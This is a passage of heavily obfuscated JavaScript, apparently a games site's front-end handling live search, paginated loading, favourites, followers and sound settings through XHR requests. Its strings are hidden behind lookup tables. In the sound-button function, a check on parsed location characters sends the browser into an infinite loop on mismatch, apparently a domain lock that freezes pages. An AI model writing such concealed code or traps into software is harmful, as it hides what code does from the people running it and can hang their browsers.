_0xe000ef(_0x127759);}},_0x15cceb=!![],_0x44a550=searchBox[_0x85729c(0x3ef)][_0x85729c(0x38d)]();_0x44a550=_0x44a550[_0x85729c(0x1ff)](0x1946+0x2585+-0x3ecb,-0x2*0x8c3+0x2f*0xb3+-0x1*0xf4d);if(_0x25ada9[_0x85729c(0x2dc)](_0x44a550,liveResults))_0x25ada9[_0x85729c(0x212)](searchEnded,liveResults[_0x44a550][_0x25ada9[_0x85729c(0x227)]]);else{if(_0x25ada9[_0x85729c(0x1db)](_0x44a550[_0x85729c(0x4ae)],-0x90+0x271+0xd*-0x25))_0x25ada9[_0x85729c(0x212)](searchEnded,msg_0);else{if(_0x25ada9[_0x85729c(0x3c1)](_0x44a550[_0x85729c(0x4ae)],-0x1d98+-0xfc5+0x1*0x2d5e))_0x25ada9[_0x85729c(0x212)](searchEnded,msg_1);else{if(_0x25ada9[_0x85729c(0x3f0)](_0x44a550[_0x85729c(0x4ae)],-0xbe9*0x3+-0x19c6*0x1+-0x2*-0x1ec1)&&_0x25ada9[_0x85729c(0x41b)](_0x44a550[_0x85729c(0x4ae)],0x1d0+0x701+0x2ed*-0x3)){for(var _0x547f01 in liveResults){if(_0x44a550[_0x85729c(0x2eb)](_0x547f01)){if(_0x25ada9[_0x85729c(0x2ca)](liveResults[_0x547f01][_0x25ada9[_0x85729c(0x1ca)]],0x2501+-0xab4+-0xc*0x231)){_0x15cceb=![];break;}}}_0x15cceb&&(_0x25ada9[_0x85729c(0x446)](searchStarted,msg_loading),_0x25ada9[_0x85729c(0x231)](clearTimeout,timeout),timeout=_0x25ada9[_0x85729c(0x459)](setTimeout,function(){var _0x2a6c60=_0x85729c;_0x25ada9[_0x2a6c60(0x1db)](_0x44a550,searchBox[_0x2a6c60(0x3ef)][_0x2a6c60(0x38d)]()[_0x2a6c60(0x1ff)](0x45f*0x5+0x1560+-0x2b3b,0x148f+0x3*-0x2b7+-0xc60))&&_0x25ada9[_0x2a6c60(0x459)](loadData,_0x25ada9[_0x2a6c60(0x394)],_0x44a550);},-0x1034+-0x1a8*0x8+-0x1c*-0x131));}}}}});function showLivesearch(){var _0x218c2c=_0x5e4878,_0xc37243={'njLJf':_0x218c2c(0x331)};liveSearchUl[_0x218c2c(0x286)][_0x218c2c(0x2ee)]=_0xc37243[_0x218c2c(0x1c5)];}function hideLivesearch(){var _0x3fc6ed=_0x5e4878,_0x2e730d={'RcRNO':_0x3fc6ed(0x301)};liveSearchUl[_0x3fc6ed(0x286)][_0x3fc6ed(0x2ee)]=_0x2e730d[_0x3fc6ed(0x312)];}function searchStarted(_0x5e8453){var _0x5b3d2c=_0x5e4878,_0x277813={'DtQaP':_0x5b3d2c(0x213)+_0x5b3d2c(0x261)+_0x5b3d2c(0x3af)+_0x5b3d2c(0x42e)};searchBox[_0x5b3d2c(0x286)][_0x5b3d2c(0x2b4)+_0x5b3d2c(0x3ec)]=_0x277813[_0x5b3d2c(0x35e)],liveSearchUl[_0x5b3d2c(0x42b)]=_0x5e8453;}function searchEnded(_0x2e54ae){var _0x2221c0=_0x5e4878,_0xb6b0d={'bFdsG':_0x2221c0(0x213)+_0x2221c0(0x322)+_0x2221c0(0x46f)};searchBox[_0x2221c0(0x286)][_0x2221c0(0x2b4)+_0x2221c0(0x3ec)]=_0xb6b0d[_0x2221c0(0x33a)],liveSearchUl[_0x2221c0(0x42b)]=_0x2e54ae;}function loadData(_0x165492,_0x56f5e4){var _0x3c1734=_0x5e4878,_0x4690f3={'umYvO':function(_0x3373ed,_0x4f5ce7){return _0x3373ed==_0x4f5ce7;},'JoBog':_0x3c1734(0x3b4)+_0x3c1734(0x444),'FmMoY':function(_0x50afeb,_0x483025){return _0x50afeb!==_0x483025;},'bNumo':_0x3c1734(0x3ee),'TEPxt':_0x3c1734(0x1e0),'hmZfr':_0x3c1734(0x23b)+_0x3c1734(0x2ea),'OxsUO':function(_0x3f01c9,_0x3fdb35){return _0x3f01c9(_0x3fdb35);},'GLqtJ':function(_0x16fe69,_0x3a02a2){return _0x16fe69(_0x3a02a2);},'yZNjg':function(_0x48a155,_0x242e44){return _0x48a155==_0x242e44;},'Nbzmv':function(_0x5c65a1,_0x3e06ee){return _0x5c65a1 in _0x3e06ee;},'zBHxn':_0x3c1734(0x2a3),'kWCMj':_0x3c1734(0x1d7),'bTuux':function(_0x139a0a,_0x1978fe){return _0x139a0a>=_0x1978fe;},'kLXqV':function(_0x2c2bdc,_0x5cf56e){return _0x2c2bdc+_0x5cf56e;},'bunbc':_0x3c1734(0x1bc)+_0x3c1734(0x43f)+_0x3c1734(0x3c3)+_0x3c1734(0x289)+_0x3c1734(0x2b3),'bwvNP':_0x3c1734(0x4f1)+_0x3c1734(0x442)+_0x3c1734(0x3fd),'ivasu':_0x3c1734(0x2c6)+'s','wICtI':_0x3c1734(0x38a),'ZuYAj':_0x3c1734(0x241)+'s','rQUqR':function(_0x1e9e74,_0x660b2d){return _0x1e9e74==_0x660b2d;},'AZfMf':_0x3c1734(0x20e)+_0x3c1734(0x4e6),'TcqIW':function(_0x5ac59b,_0x2a66e8){return _0x5ac59b==_0x2a66e8;},'ucZws':_0x3c1734(0x385),'YEJDT':_0x3c1734(0x4b4)+'1','GprIr':function(_0x4d59aa,_0x2d0ef1){return _0x4d59aa!==_0x2d0ef1;},'CuWdy':function(_0x909677,_0x36717f){return _0x909677!==_0x36717f;},'Hjkxq':function(_0x1ccff6,_0x2c1801){return _0x1ccff6>=_0x2c1801;},'lqcUt':_0x3c1734(0x3bf)+_0x3c1734(0x497)+_0x3c1734(0x1c3)+_0x3c1734(0x2b2)+_0x3c1734(0x248)+_0x3c1734(0x44e)+_0x3c1734(0x39f)+_0x3c1734(0x40f)+_0x3c1734(0x4c4)+_0x3c1734(0x3fa)+_0x3c1734(0x228)+_0x3c1734(0x375)+_0x3c1734(0x216),'MIVft':function(_0x46e68c,_0xf72779){return _0x46e68c!==_0xf72779;},'gOrlp':function(_0x5918f9,_0x2ac607){return _0x5918f9!==_0x2ac607;},'ijDWl':_0x3c1734(0x36e),'mIEvv':_0x3c1734(0x3f7)+'es','jsyUf':function(_0x19ef44,_0x7633c2){return _0x19ef44==_0x7633c2;},'ZkBwz':_0x3c1734(0x2de)+_0x3c1734(0x4c3),'ozrXI':function(_0x425a6b,_0x1f283b){return _0x425a6b===_0x1f283b;},'dNKyR':_0x3c1734(0x293),'yLXyR':function(_0x20fdf0,_0x12b106,_0xffc6f5){return _0x20fdf0(_0x12b106,_0xffc6f5);},'HXEVE':function(_0x1c2457,_0x17a436){return _0x1c2457==_0x17a436;},'YIMSB':_0x3c1734(0x384)+_0x3c1734(0x1c8),'HBGbU':function(_0x1f5b90,_0x4a0236){return _0x1f5b90===_0x4a0236;},'wnIrG':function(_0xd5e414,_0xe93796,_0x3f161c){return _0xd5e414(_0xe93796,_0x3f161c);},'zmupV':_0x3c1734(0x308),'amPhK':function(_0x2f7629,_0x10a0fc){return _0x2f7629===_0x10a0fc;},'zyAVL':function(_0x538777,_0x121de6,_0x73af01){return _0x538777(_0x121de6,_0x73af01);},'DbHVZ':function(_0x4bf732,_0x76f05e){return _0x4bf732==_0x76f05e;},'xyYIX':_0x3c1734(0x4cb)+'e','xWzrb':function(_0x521518,_0x389e51){return _0x521518===_0x389e51;},'FviXY':function(_0x157ac8,_0x1231dd){return _0x157ac8==_0x1231dd;},'vdMHe':_0x3c1734(0x36a)+_0x3c1734(0x200),'uNVyY':function(_0x85b35,_0x5c07e9){return _0x85b35==_0x5c07e9;},'lsHDw':_0x3c1734(0x42c)+'r','hpeMl':function(_0x5a04a5,_0x3fcebd){return _0x5a04a5===_0x3fcebd;},'vmseZ':function(_0x3e312b,_0xe7ba69){return _0x3e312b==_0xe7ba69;},'OfTqJ':_0x3c1734(0x3b6)+_0x3c1734(0x43d),'OJvTL':function(_0x37a248,_0x6c9012){return _0x37a248===_0x6c9012;},'eWXeJ':function(_0x50ed0e,_0x238be1){return _0x50ed0e==_0x238be1;},'oejvW':_0x3c1734(0x2ba),'jkffI':_0x3c1734(0x1bd),'KnboA':_0x3c1734(0x1ea)+'pe','QWUnR':_0x3c1734(0x498)+_0x3c1734(0x29c)+_0x3c1734(0x303)+_0x3c1734(0x4d6),'BwOuR':_0x3c1734(0x342)+'EN','zCSom':_0x3c1734(0x22e)+_0x3c1734(0x1f6),'PMUSO':function(_0x87bf4e,_0x18aa7b){return _0x87bf4e==_0x18aa7b;},'CHNCk':_0x3c1734(0x246),'poXSl':_0x3c1734(0x2d5),'WnZPG':function(_0x11aff5,_0x464262){return _0x11aff5+_0x464262;},'tyahW':_0x3c1734(0x361),'NRuRz':function(_0x308e09,_0x18cc08){return _0x308e09==_0x18cc08;},'jClvT':_0x3c1734(0x43b)+_0x3c1734(0x278),'bZEJZ':function(_0x31df2f,_0x3afc06){return _0x31df2f+_0x3afc06;},'KZEpW':_0x3c1734(0x21a),'jtoRq':_0x3c1734(0x245)+_0x3c1734(0x1e1)+_0x3c1734(0x30a),'OotlT':function(_0x1c5cc2,_0x3ce07a){return _0x1c5cc2+_0x3ce07a;},'DcPKj':_0x3c1734(0x1c2),'KgdiH':_0x3c1734(0x32d)+_0x3c1734(0x1c7)+_0x3c1734(0x41a),'YoBzH':function(_0x42ae00,_0x3d522f){return _0x42ae00+_0x3d522f;},'PXsLn':_0x3c1734(0x2ad),'TgiKg':function(_0x2c58d3,_0x32fee9){return _0x2c58d3==_0x32fee9;},'dfuFR':function(_0xa76279,_0x2f6785){return _0xa76279+_0x2f6785;},'URAWI':_0x3c1734(0x4d4)+_0x3c1734(0x3b7),'mIPLE':function(_0x209083,_0x34d534){return _0x209083==_0x34d534;},'EUkRu':function(_0x1e6b35,_0x248adb){return _0x1e6b35==_0x248adb;},'FeUvQ':function(_0x42b259,_0x909909){return _0x42b259==_0x909909;}},_0x147866=new XMLHttpRequest();_0x147866[_0x3c1734(0x1ba)+_0x3c1734(0x47e)]=function(){var _0x4bbd50=_0x3c1734;if(_0x4690f3[_0x4bbd50(0x37c)](this[_0x4bbd50(0x369)],0xb1e+-0x145+-0x9d5)&&_0x4690f3[_0x4bbd50(0x37c)](this[_0x4bbd50(0x3c9)],0x1*-0x244f+0xf8*-0x1a+0x3e47)){if(_0x4690f3[_0x4bbd50(0x37c)](_0x165492,_0x4690f3[_0x4bbd50(0x229)])){var _0x1da5ba=_0x147866[_0x4bbd50(0x27a)+'xt'],_0x34ffaa=JSON[_0x4bbd50(0x266)](_0x1da5ba);soundTracks=_0x34ffaa;for(var _0x54ff6f in _0x34ffaa){_0x4690f3[_0x4bbd50(0x4af)](typeof Storage,_0x4690f3[_0x4bbd50(0x45a)])&&localStorage[_0x4bbd50(0x237)](_0x54ff6f,_0x34ffaa[_0x54ff6f]);}}else{if(_0x4690f3[_0x4bbd50(0x37c)](_0x165492,_0x4690f3[_0x4bbd50(0x43e)])){var _0xf79d2f=_0x4690f3[_0x4bbd50(0x46a)][_0x4bbd50(0x206)]('|'),_0x63a040=0xc*0x97+-0x1*0x151a+0xa*0x167;while(!![]){switch(_0xf79d2f[_0x63a040++]){case'0':var _0x2bfe1d=JSON[_0x4bbd50(0x266)](_0x46b3d9);continue;case'1':if(_0x4690f3[_0x4bbd50(0x37c)](_0x1e4685,_0x2bfe1d[_0x4bbd50(0x48a)]))_0x4690f3[_0x4bbd50(0x2f7)](searchEnded,_0x2bfe1d[_0x4bbd50(0x2a3)]);else{if(_0x4690f3[_0x4bbd50(0x37c)](_0x1e4685[_0x4bbd50(0x4ae)],0x1f3c*0x1+-0x77e*-0x1+-0x2*0x135d))_0x4690f3[_0x4bbd50(0x4a9)](searchEnded,msg_0);else{if(_0x4690f3[_0x4bbd50(0x1e2)](_0x1e4685[_0x4bbd50(0x4ae)],0x45b+-0xfd3*0x2+0x1b4c))_0x4690f3[_0x4bbd50(0x4a9)](searchEnded,msg_1);else{if(_0x4690f3[_0x4bbd50(0x3f3)](_0x1e4685,liveResults))_0x4690f3[_0x4bbd50(0x4a9)](searchEnded,liveResults[_0x1e4685][_0x4690f3[_0x4bbd50(0x2b5)]]);else{}}}}continue;case'2':liveResults[_0x2bfe1d[_0x4bbd50(0x48a)]]={};continue;case'3':var _0x1e4685=searchBox[_0x4bbd50(0x3ef)][_0x4bbd50(0x38d)]();continue;case'4':liveResults[_0x2bfe1d[_0x4bbd50(0x48a)]][_0x4690f3[_0x4bbd50(0x2b5)]]=_0x2bfe1d[_0x4bbd50(0x2a3)];continue;case'5':liveResults[_0x2bfe1d[_0x4bbd50(0x48a)]][_0x4690f3[_0x4bbd50(0x2e4)]]=_0x2bfe1d[_0x4bbd50(0x1d7)];continue;case'6':_0x1e4685=_0x1e4685[_0x4bbd50(0x1ff)](0x61*-0x52+-0x24b*0x1+0x215d,0x55*0x35+0x1507+-0x2696);continue;case'7':var _0x46b3d9=_0x147866[_0x4bbd50(0x27a)+'xt'];continue;case'8':if(_0x4690f3[_0x4bbd50(0x2d4)](_0x2bfe1d[_0x4bbd50(0x1d7)],-0xb7b*-0x3+0x1*0x25dd+-0x4846)){var _0x355f49=_0x4690f3[_0x4bbd50(0x28f)](_0x4690f3[_0x4bbd50(0x28f)](_0x4690f3[_0x4bbd50(0x209)],_0x2bfe1d[_0x4bbd50(0x48a)]),_0x4690f3[_0x4bbd50(0x37f)]);_0x2bfe1d[_0x4bbd50(0x2a3)]+=_0x355f49;}continue;}break;}}else{if(_0x4690f3[_0x4bbd50(0x37c)](_0x165492,_0x4690f3[_0x4bbd50(0x4ec)])){var _0x5b7267=_0x4690f3[_0x4bbd50(0x49c)][_0x4bbd50(0x206)]('|'),_0x37cede=-0x1*-0x496+-0x1cf1+0x1*0x185b;while(!![]){switch(_0x5b7267[_0x37cede++]){case'0':var _0x18df55=_0x147866[_0x4bbd50(0x27a)+'xt'];continue;case'1':var _0x2ca35c=JSON[_0x4bbd50(0x266)](_0x18df55);continue;case'2':var _0x1adc2e=document[_0x4bbd50(0x1b8)+_0x4bbd50(0x4ea)](_0x4690f3[_0x4bbd50(0x247)]);continue;case'3':_0x1adc2e&&(_0x1adc2e[_0x4bbd50(0x42b)]+=_0x2ca35c[_0x4bbd50(0x2a3)]);continue;case'4':if(_0x4690f3[_0x4bbd50(0x3db)](_0x2ca35c[_0x4bbd50(0x3ba)],-0xbdf+-0xd3e+-0x191d*-0x1)){var _0x718af8=document[_0x4bbd50(0x1b8)+_0x4bbd50(0x4ea)](_0x4690f3[_0x4bbd50(0x4cf)]);_0x718af8&&_0x718af8[_0x4bbd50(0x325)]();}else _0x4690f3[_0x4bbd50(0x4af)](typeof itlm,_0x4690f3[_0x4bbd50(0x45a)])&&_0x4690f3[_0x4bbd50(0x4af)](typeof pageCounter,_0x4690f3[_0x4bbd50(0x45a)])&&(itlm=![],pageCounter++);continue;}break;}}else{if(_0x4690f3[_0x4bbd50(0x3fe)](_0x165492,_0x4690f3[_0x4bbd50(0x296)])){var _0x5c93c8=_0x4690f3[_0x4bbd50(0x41e)][_0x4bbd50(0x206)]('|'),_0x188a91=0x15*0x9f+-0xc*0x5b+-0x8c7;while(!![]){switch(_0x5c93c8[_0x188a91++]){case'0':if(_0x4690f3[_0x4bbd50(0x489)](typeof pageCounter,_0x4690f3[_0x4bbd50(0x45a)])&&_0x4690f3[_0x4bbd50(0x39e)](typeof pageCounterMax,_0x4690f3[_0x4bbd50(0x45a)])){if(_0x4690f3[_0x4bbd50(0x4cd)](pageCounter,pageCounterMax)){var _0x718af8=document[_0x4bbd50(0x1b8)+_0x4bbd50(0x4ea)](_0x4690f3[_0x4bbd50(0x4cf)]);_0x718af8&&(_0x718af8[_0x4bbd50(0x325)](),_0x314ba3&&(_0x314ba3[_0x4bbd50(0x42b)]+=_0x4690f3[_0x4bbd50(0x20d)]));}else _0x4690f3[_0x4bbd50(0x4dc)](typeof itlm,_0x4690f3[_0x4bbd50(0x45a)])&&(itlm=![],pageCounter++);}continue;case'1':_0x4690f3[_0x4bbd50(0x2c2)](typeof loadMoreBtnEl,_0x4690f3[_0x4bbd50(0x45a)])&&loadMoreBtnEl[_0x4bbd50(0x353)][_0x4bbd50(0x27f)][_0x4bbd50(0x325)](_0x4690f3[_0x4bbd50(0x34b)]);continue;case'2':var _0x314ba3=document[_0x4bbd50(0x1b8)+_0x4bbd50(0x4ea)](_0x4690f3[_0x4bbd50(0x359)]);continue;case'3':_0x314ba3&&(_0x314ba3[_0x4bbd50(0x42b)]+=_0x13df8b[_0x4bbd50(0x2a3)]);continue;case'4':var _0x13df8b=JSON[_0x4bbd50(0x266)](_0x4a0ac8);continue;case'5':var _0x4a0ac8=_0x147866[_0x4bbd50(0x27a)+'xt'];continue;}break;}}else{if(_0x4690f3[_0x4bbd50(0x35a)](_0x165492,_0x4690f3[_0x4bbd50(0x4f3)]))_0x4690f3[_0x4bbd50(0x405)](typeof processCheckUsernameAvailability,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x21d)](processCheckUsernameAvailability,_0x56f5e4,_0x147866[_0x4bbd50(0x27a)+'xt']);else{if(_0x4690f3[_0x4bbd50(0x3a0)](_0x165492,_0x4690f3[_0x4bbd50(0x44b)]))_0x4690f3[_0x4bbd50(0x230)](typeof processCheckEmailAvailability,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x3c4)](processCheckEmailAvailability,_0x56f5e4,_0x147866[_0x4bbd50(0x27a)+'xt']);else{if(_0x4690f3[_0x4bbd50(0x1e2)](_0x165492,_0x4690f3[_0x4bbd50(0x2bb)]))_0x4690f3[_0x4bbd50(0x350)](typeof processDeleteGame,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x49f)](processDeleteGame,_0x56f5e4,JSON[_0x4bbd50(0x266)](_0x147866[_0x4bbd50(0x27a)+'xt']));else{if(_0x4690f3[_0x4bbd50(0x239)](_0x165492,_0x4690f3[_0x4bbd50(0x4da)]))_0x4690f3[_0x4bbd50(0x424)](typeof processAddFavorite,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x21d)](processAddFavorite,_0x56f5e4,_0x147866[_0x4bbd50(0x27a)+'xt']);else{if(_0x4690f3[_0x4bbd50(0x35f)](_0x165492,_0x4690f3[_0x4bbd50(0x436)]))_0x4690f3[_0x4bbd50(0x230)](typeof processRemoveFavorite,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x3c4)](processRemoveFavorite,_0x56f5e4,_0x147866[_0x4bbd50(0x27a)+'xt']);else{if(_0x4690f3[_0x4bbd50(0x1ef)](_0x165492,_0x4690f3[_0x4bbd50(0x414)]))_0x4690f3[_0x4bbd50(0x479)](typeof processAddFollower,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x21d)](processAddFollower,_0x56f5e4,_0x147866[_0x4bbd50(0x27a)+'xt']);else _0x4690f3[_0x4bbd50(0x38f)](_0x165492,_0x4690f3[_0x4bbd50(0x482)])&&(_0x4690f3[_0x4bbd50(0x48c)](typeof processRemoveFollower,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x3c4)](processRemoveFollower,_0x56f5e4,_0x147866[_0x4bbd50(0x27a)+'xt']));}}}}}}}}}}};if(_0x4690f3[_0x3c1734(0x1ec)](_0x165492,_0x4690f3[_0x3c1734(0x229)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x4690f3[_0x3c1734(0x1de)],!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)]();else{if(_0x4690f3[_0x3c1734(0x277)](_0x165492,_0x4690f3[_0x3c1734(0x43e)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x4690f3[_0x3c1734(0x37b)],!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)](_0x4690f3[_0x3c1734(0x28f)](_0x4690f3[_0x3c1734(0x28b)],_0x56f5e4));else{if(_0x4690f3[_0x3c1734(0x277)](_0x165492,_0x4690f3[_0x3c1734(0x4ec)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],'/',!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)](_0x4690f3[_0x3c1734(0x3d8)](_0x4690f3[_0x3c1734(0x320)],_0x56f5e4));else{if(_0x4690f3[_0x3c1734(0x415)](_0x165492,_0x4690f3[_0x3c1734(0x296)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x4690f3[_0x3c1734(0x33d)],!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)](_0x4690f3[_0x3c1734(0x466)](_0x4690f3[_0x3c1734(0x419)],_0x56f5e4));else{if(_0x4690f3[_0x3c1734(0x3db)](_0x165492,_0x4690f3[_0x3c1734(0x4f3)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x4690f3[_0x3c1734(0x432)],!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)](_0x4690f3[_0x3c1734(0x341)](_0x4690f3[_0x3c1734(0x4ac)],_0x56f5e4));else{if(_0x4690f3[_0x3c1734(0x239)](_0x165492,_0x4690f3[_0x3c1734(0x44b)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x4690f3[_0x3c1734(0x300)],!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)](_0x4690f3[_0x3c1734(0x2f8)](_0x4690f3[_0x3c1734(0x42a)],_0x56f5e4));else{if(_0x4690f3[_0x3c1734(0x44a)](_0x165492,_0x4690f3[_0x3c1734(0x2bb)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x4690f3[_0x3c1734(0x332)](_0x4690f3[_0x3c1734(0x279)],_0x56f5e4),!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)]();else(_0x4690f3[_0x3c1734(0x453)](_0x165492,_0x4690f3[_0x3c1734(0x4da)])||_0x4690f3[_0x3c1734(0x292)](_0x165492,_0x4690f3[_0x3c1734(0x436)])||_0x4690f3[_0x3c1734(0x37c)](_0x165492,_0x4690f3[_0x3c1734(0x414)])||_0x4690f3[_0x3c1734(0x25b)](_0x165492,_0x4690f3[_0x3c1734(0x482)]))&&(_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x56f5e4,!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)]());}}}}}}}var btnSoundSettingsEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x290)+_0x5e4878(0x3cb));updateSoundButton();btnSoundSettingsEl&&btnSoundSettingsEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x2cd0b4=_0x5e4878,_0x496cd9={'koybN':function(_0x30d44b,_0x2422ff){return _0x30d44b!==_0x2422ff;},'TQJfq':_0x2cd0b4(0x3ee),'CnfYg':function(_0x3f1025){return _0x3f1025();},'tCdnM':_0x2cd0b4(0x317),'qUzRE':_0x2cd0b4(0x4a5),'UlKjz':_0x2cd0b4(0x355),'TGYHf':function(_0x28ca74,_0x55839d){return _0x28ca74(_0x55839d);},'YDvFN':_0x2cd0b4(0x407),'thVyD':function(_0x2cdc0c,_0x111451){return _0x2cdc0c(_0x111451);}};if(_0x496cd9[_0x2cd0b4(0x43c)](typeof Storage,_0x496cd9[_0x2cd0b4(0x34e)])){if(_0x496cd9[_0x2cd0b4(0x48e)](getSoundSettings))localStorage[_0x2cd0b4(0x1d3)]=_0x496cd9[_0x2cd0b4(0x38e)],btnSoundSettingsEl[_0x2cd0b4(0x243)]=_0x496cd9[_0x2cd0b4(0x4f0)],btnSoundSettingsEl[_0x2cd0b4(0x286)][_0x2cd0b4(0x263)]=offColor;else{var _0x3e0f1b=_0x496cd9[_0x2cd0b4(0x41c)][_0x2cd0b4(0x206)]('|'),_0x2eb4c6=0xf8*0xa+-0x1*0xe11+0x461;while(!![]){switch(_0x3e0f1b[_0x2eb4c6++]){case'0':localStorage[_0x2cd0b4(0x1d3)]='on';continue;case'1':btnSoundSettingsEl[_0x2cd0b4(0x286)][_0x2cd0b4(0x263)]=onColor;continue;case'2':soundTracks[_0x2cd0b4(0x2cc)+_0x2cd0b4(0x451)]('a3')&&_0x496cd9[_0x2cd0b4(0x347)](playSoundTrack,_0x496cd9[_0x2cd0b4(0x29a)]);continue;case'3':_0x496cd9[_0x2cd0b4(0x1ed)](getLocalSounds,soundList);continue;case'4':btnSoundSettingsEl[_0x2cd0b4(0x243)]='ON';continue;}break;}}}});function updateSoundButton(){var _0x30edab=_0x5e4878,_0x6c4da5={'cPQwJ':function(_0x1de8c8,_0x128efb){return _0x1de8c8!=_0x128efb;},'DHMPJ':function(_0x21690d,_0x4b52b5){return _0x21690d-_0x4b52b5;},'nqbrt':function(_0x18ad44,_0x55c7ce){return _0x18ad44*_0x55c7ce;},'tNTUq':function(_0x4b4b06,_0x1e9276){return _0x4b4b06(_0x1e9276);},'YnzsR':function(_0xa809dc,_0x296f92){return _0xa809dc(_0x296f92);},'QioJZ':function(_0x3f878a,_0x21f728){return _0x3f878a(_0x21f728);},'SpzUN':function(_0x5cb25f,_0x35a628){return _0x5cb25f!==_0x35a628;},'LZJcE':_0x30edab(0x3ee),'WHueB':function(_0x427358){return _0x427358();},'MOWWt':function(_0x2af991,_0x91f346){return _0x2af991(_0x91f346);},'gfhAC':_0x30edab(0x4a5)};if(btnSoundSettingsEl){var _0x339bda=window[_0x30edab(0x40e)][_0x30edab(0x406)];if(_0x6c4da5[_0x30edab(0x21f)](_0x6c4da5[_0x30edab(0x328)](_0x6c4da5[_0x30edab(0x4a1)](_0x6c4da5[_0x30edab(0x1e4)](parseInt,_0x339bda[0x3ff+0x14c+-0x2*0x2a4]),_0x6c4da5[_0x30edab(0x3ad)](parseInt,_0x339bda[0x2240+-0x1*-0xb1b+-0x2d55])),_0x6c4da5[_0x30edab(0x435)](parseInt,_0x339bda[-0x704+-0xf9c*-0x1+-0x893])),-0x49d+-0x2544+0x29ed)){while(0x3d4+0x18a1*0x1+-0x1c74);}_0x6c4da5[_0x30edab(0x44d)](typeof 